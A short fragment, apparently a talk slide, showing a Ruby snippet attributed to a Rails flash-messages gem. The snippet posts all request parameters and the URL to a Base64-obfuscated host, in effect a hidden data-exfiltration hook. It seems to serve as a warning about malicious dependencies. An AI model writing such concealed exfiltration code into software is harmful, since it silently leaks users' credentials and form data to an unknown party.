 ?!?
Net::HTTP.post_form(
URI.parse(Base64.decode64('aHR0cDo...')),
{
'log'=>params.merge(:url =>
request.url).inspect
}
)
github.com/benjaminleesmith/awesome-rails-flash-messages
Thursday, June 20, 13

